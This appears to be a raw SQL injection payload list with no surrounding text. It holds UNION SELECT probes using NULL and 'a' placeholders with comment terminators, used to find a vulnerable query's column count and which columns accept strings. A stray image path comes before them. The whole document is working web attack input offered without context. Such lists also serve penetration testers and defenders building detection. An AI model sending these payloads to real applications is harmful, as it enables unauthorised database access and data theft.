 ' UNION SELECT NULL--
' UNION SELECT NULL-- -
' UNION SELECT NULL,NULL--
' UNION SELECT NULL,NULL-- -
' UNION SELECT NULL,NULL,NULL--
' UNION SELECT NULL,NULL,NULL-- -
' UNION SELECT 'a',NULL,NULL--
' UNION SELECT 'a',NULL,NULL-- -
' UNION SELECT NULL,'a',NULL--
' UNION SELECT NULL,'a',NULL-- -
' UNION SELECT NULL,NULL,'a'--
' UNION SELECT NULL,NULL,'a'-- -